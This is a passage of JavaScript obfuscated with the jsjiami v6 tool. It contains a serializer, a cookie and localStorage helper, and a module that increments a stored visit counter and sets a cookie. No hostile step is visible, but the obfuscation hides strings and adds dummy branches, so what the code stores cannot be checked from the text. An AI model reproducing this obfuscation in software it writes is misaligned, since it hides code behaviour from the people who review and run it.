_0x38cda3(_0xfe0907){var _0x2e6948={'IDADz':_0x4dd66d[_0x56ae('‫104','KdbM')],'CFQML':function(_0x32e0fb,_0x4e2c65){return _0x4dd66d[_0x56ae('‮105','C^*7')](_0x32e0fb,_0x4e2c65);},'OMlmU':function(_0xdab7c2,_0xcd01df){return _0xdab7c2!==_0xcd01df;},'rLfEy':'symbol'};if(_0x4dd66d['YiUpK'](null,_0xfe0907))return _0x4dd66d[_0x56ae('‫106','5Rfz')];if(_0x4dd66d[_0x56ae('‮107','wq(A')](_0x4dd66d[_0x56ae('‮108','OJzG')],typeof _0xfe0907))return _0x4dd66d['doTUM'](isFinite,_0xfe0907)?_0xfe0907['toString']():_0x4dd66d[_0x56ae('‮109','RD9S')];if(_0x4dd66d['ZPkyB'](_0x4dd66d['pPEAV'],typeof _0xfe0907))return _0xfe0907[_0x56ae('‮10a','gPL2')]();if(_0x4dd66d[_0x56ae('‫10b','5u^&')]===(_0x4dd66d[_0x56ae('‮10c','&iXc')](_0x4dd66d[_0x56ae('‮10d','[0W5')],typeof _0xfe0907)?_0x4dd66d[_0x56ae('‫10e','hU3t')]:_0x4dd66d[_0x56ae('‫10f','RD9S')](_0x28b5cc,_0xfe0907))){if(_0x4dd66d[_0x56ae('‫110','6O8[')](_0x56ae('‫111','!k7Y'),typeof _0xfe0907[_0x56ae('‮112','6O8[')]))return _0x4dd66d['doTUM'](_0x38cda3,_0xfe0907[_0x56ae('‮113','JHwK')]());if(_0x5e5e5a(_0xfe0907)){if(_0x4dd66d['TjBgb'](_0x4dd66d['XlECf'],_0x56ae('‮114','OJzG'))){for(var _0x28b2ab='[',_0x55df93=0x0;_0x4dd66d[_0x56ae('‫115','nqCK')](_0x55df93,_0xfe0907[_0x56ae('‮116','!k7Y')]);_0x55df93++)_0x28b2ab+=_0x4dd66d['mNzmM'](_0x55df93?',\x20':'',_0x4dd66d[_0x56ae('‮117','KdbM')](_0x38cda3,_0xfe0907[_0x55df93]));return _0x4dd66d['SIzTj'](_0x28b2ab,']');}else{return _0x38cda3&&_0x2e6948[_0x56ae('‫118','t0d^')]==typeof Symbol&&_0x2e6948[_0x56ae('‫119','5P5F')](_0x38cda3[_0x56ae('‮11a','[0W5')],Symbol)&&_0x2e6948[_0x56ae('‮11b','Hc1(')](_0x38cda3,Symbol[_0x56ae('‫11c','qZHz')])?_0x2e6948[_0x56ae('‫11d','&iXc')]:typeof _0x38cda3;}}if(_0x4dd66d[_0x56ae('‮11e','qZHz')]===_0x1fb12d[_0x56ae('‫11f','G6RM')](_0xfe0907)){var _0x1a5015=[];for(var _0x331c36 in _0xfe0907)_0x425276[_0x56ae('‮120',')pVC')](_0xfe0907,_0x331c36)&&_0x1a5015['push'](_0x4dd66d['SIzTj'](_0x4dd66d[_0x56ae('‮121','&iXc')](_0x4dd66d[_0x56ae('‮122','H6jx')](_0x38cda3,_0x331c36),':\x20'),_0x4dd66d['xGqLp'](_0x38cda3,_0xfe0907[_0x331c36])));return _0x4dd66d['xgTBc'](_0x4dd66d[_0x56ae('‫123','5u^&')]('{',_0x1a5015[_0x56ae('‮124','9oeQ')](',\x20')),'}');}}return _0x4dd66d[_0x56ae('‮125','&Dhg')](_0x4dd66d[_0x56ae('‮126','jF2X')]('\x22',_0xfe0907[_0x56ae('‮127','5P5F')]()['replace'](_0x57b68a,_0x3d75ab)),'\x22');}var _0x1fb12d=Object[_0x56ae('‫128','5Rfz')][_0x56ae('‮129','OJzG')],_0x425276=Object['prototype'][_0x56ae('‮12a','OJzG')],_0x5e5e5a=Array['isArray']||function(_0x38cda3){if(_0x4dd66d['TjBgb'](_0x56ae('‫12b','5P5F'),_0x56ae('‮12c','[Cc4'))){return _0x4dd66d['uruLP'](_0x4dd66d[_0x56ae('‮12d','nqCK')],_0x1fb12d['call'](_0x38cda3));}else{_0x38cda3=!0x1;}},_0x2931a6={'"':'\x5c\x22','\\':'\x5c\x5c','\b':'\x5cb','\f':'\x5cf','\n':'\x5cn','\r':'\x5cr','\t':'\x5ct'},_0x3d75ab=function(_0x38cda3){return _0x2931a6[_0x38cda3]||_0x5832ea[_0x56ae('‫12e','hU3t')]('\x5cu',(_0x38cda3['charCodeAt'](0x0)+0x10000)[_0x56ae('‫12f','Vkxo')](0x10)[_0x56ae('‫130','Hc1(')](0x1));},_0x57b68a=/[\\"\u0000-\u001F\u2028\u2029]/g;return _0x38cda3;}else{return _0x38cda3[_0x56ae('‫131','R)dU')](/&/g,_0x56ae('‮132','&Dhg'));}}()};},function(_0x3358e3,_0x3cde67,_0x3698e1){var _0x4049c2={'esdGo':function(_0x15719e,_0x1ec9dc){return _0x15719e(_0x1ec9dc);},'FhkPr':function(_0x50d922,_0x23315a){return _0x50d922+_0x23315a;},'scOXC':function(_0x358b18,_0x23fa5d){return _0x25762a['LOxXP'](_0x358b18,_0x23fa5d);},'MFbgP':_0x25762a[_0x56ae('‫133','kc&A')],'MKnVh':_0x56ae('‮134','&Dhg')};if('xvLcT'===_0x25762a['ylVoi']){'use strict';var _0x5c8414=_0x3698e1(0x5),_0xb42ec=_0x25762a['LOxXP'](_0x3698e1,0x6),_0xe30cb6={'get':function(_0x3358e3){return _0x4049c2['esdGo'](decodeURIComponent,document[_0x56ae('‫135','6O8[')][_0x56ae('‮136','G6RM')](new RegExp(_0x4049c2[_0x56ae('‫137','ji[d')](_0x4049c2[_0x56ae('‮138','K618')]('(?:(?:^|.*;)\x5cs*',_0x4049c2[_0x56ae('‮139','5Rfz')](encodeURIComponent,_0x3358e3)[_0x56ae('‫13a','bOd@')](/[-.+*]/g,_0x4049c2[_0x56ae('‫13b','4D43')])),_0x4049c2['MKnVh'])),'$1'))||null;},'set':function(_0x3358e3,_0x3cde67,_0x3698e1,_0x5c8414,_0xb42ec,_0xe30cb6){if(!_0x3358e3||/^(?:expires|max-age|path|domain|secure)$/i['test'](_0x3358e3))return!0x1;var _0x331f7a='';if(_0x3698e1)switch(_0x3698e1[_0x56ae('‮13c','[Cc4')]){case Number:_0x331f7a=_0x3698e1===_0x25762a[_0x56ae('‫13d','z!!E')](0x1,0x0)?_0x25762a[_0x56ae('‮13e','&As%')]:_0x25762a[_0x56ae('‮13f','Vkxo')](_0x25762a['fDpgZ'],_0x3698e1);break;case String:_0x331f7a=_0x25762a['ClylJ'](_0x25762a[_0x56ae('‫140','jr!4')],_0x3698e1);break;case Date:_0x331f7a=_0x25762a[_0x56ae('‫141','jF2X')]+_0x3698e1['toUTCString']();}return document[_0x56ae('‮142','RD9S')]=_0x25762a[_0x56ae('‮143','t0d^')](_0x25762a[_0x56ae('‫144','C1x[')](_0x25762a[_0x56ae('‮145','jF2X')](_0x25762a['FWauW'](encodeURIComponent,_0x3358e3),'='),_0x25762a[_0x56ae('‮146','5oEv')](encodeURIComponent,_0x3cde67))+_0x331f7a+(_0xb42ec?_0x25762a[_0x56ae('‫147','5u^&')](_0x25762a[_0x56ae('‫148','9oeQ')],_0xb42ec):''),_0x5c8414?_0x25762a['TNYPO']+_0x5c8414:'')+(_0xe30cb6?_0x56ae('‮149','jr!4'):''),!0x0;}},_0x331f7a={'get':function(_0x3358e3){if(_0x25762a[_0x56ae('‮14a','qZHz')](_0x25762a[_0x56ae('‫14b','bOd@')],_0x25762a[_0x56ae('‮14c','K618')])){return _0xb42ec['parse']((_0x5c8414['isMobi']?window[_0x56ae('‮14d','!k7Y')][_0x56ae('‫14e','t0d^')](_0x3358e3):_0xe30cb6['get'](_0x3358e3))||'{}');}else{return _0xb42ec['parse']((_0x5c8414[_0x56ae('‮14f','[zU&')]?window['localStorage'][_0x56ae('‫150','nqCK')](_0x3358e3):_0xe30cb6[_0x56ae('‮5d','[zU&')](_0x3358e3))||'{}');}},'set':function(_0x3358e3,_0x3cde67,_0x3698e1,_0xb42ec){return _0x5c8414[_0x56ae('‫151','BxBy')]?window[_0x56ae('‫152','5Rfz')]['setItem'](_0x3358e3,_0x3cde67):_0xe30cb6[_0x56ae('‫153','H6jx')](_0x3358e3,_0x3cde67,_0x3698e1,_0xb42ec);}};_0x3358e3['exports']={'cookie':_0xe30cb6,'store':_0x331f7a};}else{_0x3358e3=u[_0x56ae('‫154','z!!E')](_0x25762a[_0x56ae('‫155','5u^&')](_0x56ae('‮156','Vkxo'),_0x3cde67));}},,,function(_0x5b50ce,_0x3d8751,_0x151b44){var _0x59bc90={'BidCQ':_0x25762a[_0x56ae('‫157','5Rfz')],'YHGNG':function(_0x27f1b8,_0x3a9825){return _0x25762a[_0x56ae('‮158','Xw)V')](_0x27f1b8,_0x3a9825);},'UHNrq':function(_0x4136b0,_0x5acf92){return _0x25762a[_0x56ae('‮159','Vkxo')](_0x4136b0,_0x5acf92);},'PZWVA':_0x56ae('‮15a','c23U'),'ekhJX':_0x25762a['odFSB'],'NNvZd':function(_0x4ce20b,_0x165b3b){return _0x4ce20b+_0x165b3b;},'DuhfG':function(_0x28258a,_0xa93589){return _0x25762a[_0x56ae('‫15b','R)dU')](_0x28258a,_0xa93589);}};'use strict';var _0x1977c1=_0x25762a['LOxXP'](_0x151b44,0x4),_0x34b7bd=_0x25762a[_0x56ae('‮15c','jr!4')](_0x151b44,0x7);_0x5b50ce[_0x56ae('‫15d','&Dhg')]=function(_0x5b50ce){if(_0x59bc90[_0x56ae('‮15e','jF2X')]!==_0x59bc90['ekhJX']){var _0x3ae7ec=_0x34b7bd[_0x56ae('‮15f','nqCK')][_0x56ae('‫160','Hc1(')](_0x59bc90[_0x56ae('‮161','Vkxo')]);_0x3ae7ec=_0x1977c1['isN'](_0x3ae7ec)?_0x59bc90['YHGNG'](_0x59bc90['UHNrq'](parseInt,_0x3ae7ec),0x1):0x1,_0x34b7bd['cookie']['set'](_0x59bc90[_0x56ae('‮162','&iXc')],_0x39656a[_0x56ae('‮163','Xw)V')],null,'/'),_0x5b50ce[_0x56ae('‮164','[Cc4')]=_0x3ae7ec,_0x34b7bd['store']['set'](_0x59bc90[_0x56ae('‫165','kBzo')],_0x3ae7ec,null,'/');}else{var _0x3d8751=_0x34b7bd[_0x56ae('‮166','6O8[')]['get'](_0x59bc90[_0x56ae('‫167','bOd@')]);_0x3d8751=_0x1977c1[_0x56ae('‮168','[0W5')](_0x3d8751)?_0x59bc90[_0x56ae('‫169','C1x[')](_0x59bc90['DuhfG'](parseInt,_0x3d8751),0x1):0x1,_0x34b7bd[_0x56ae('‮16a',')pVC')][_0x56ae('‮16b','Xw)V')](_0x56ae('‫16c','lkJ0'),_0x39656a['ekc'],null,'/'),_0x5b50ce[_0x56ae('‫16d','RD9S')]=_0x3d8751,_0x34b7bd[_0x56ae('‮16e',')pVC')]['set'](_0x59bc90['BidCQ'],_0x3d8751,null,'/');}};}]);}());;_0xode='jsjiami.com.v6';